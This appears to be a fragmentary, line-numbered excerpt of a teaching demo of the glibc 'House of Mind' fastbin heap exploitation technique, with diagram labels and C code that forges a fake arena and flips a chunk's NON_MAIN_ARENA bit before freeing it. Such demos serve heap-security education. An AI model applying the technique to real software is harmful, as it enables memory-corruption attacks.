 prev_size
0x1011
fake_arena
fastbinsY
&fastbinsY[4]
....
&system_mem
0
....
117 int HEAP_MAX_SIZE = 0x4000000;
118 int MAX_SIZE = (128*1024) - 0x100;
122 uint8_t* fake_arena = malloc(0x1000);
123 uint8_t* target_loc = fake_arena + 0x30;
125 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
135 fake_arena[0x888] = 0xFF;
136 fake_arena[0x889] = 0xFF;
137 fake_arena[0x88a] = 0xFF;
143 uint64_t new_arena_value = (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
144 uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
146 uint64_t* user_mem = malloc(MAX_SIZE);
155 while((long long)user_mem < new_arena_value){
156     user_mem = malloc(MAX_SIZE);
157 }
161 uint64_t* fastbin_chunk = malloc(0x50);
162 uint64_t* chunk_ptr = fastbin_chunk - 2;
167 uint64_t* tcache_chunks[7];
168 for(int i = 0; i < 7; i++){
169     tcache_chunks[i] = malloc(0x50);
170 }
171 for(int i = 0; i < 7; i++){
172     free(tcache_chunks[i]);
173 }
191 fake_heap_info[0] = (uint64_t) fake_arena;
208 chunk_ptr[1] = 0x60 | 0x4;
230 free(fastbin_chunk);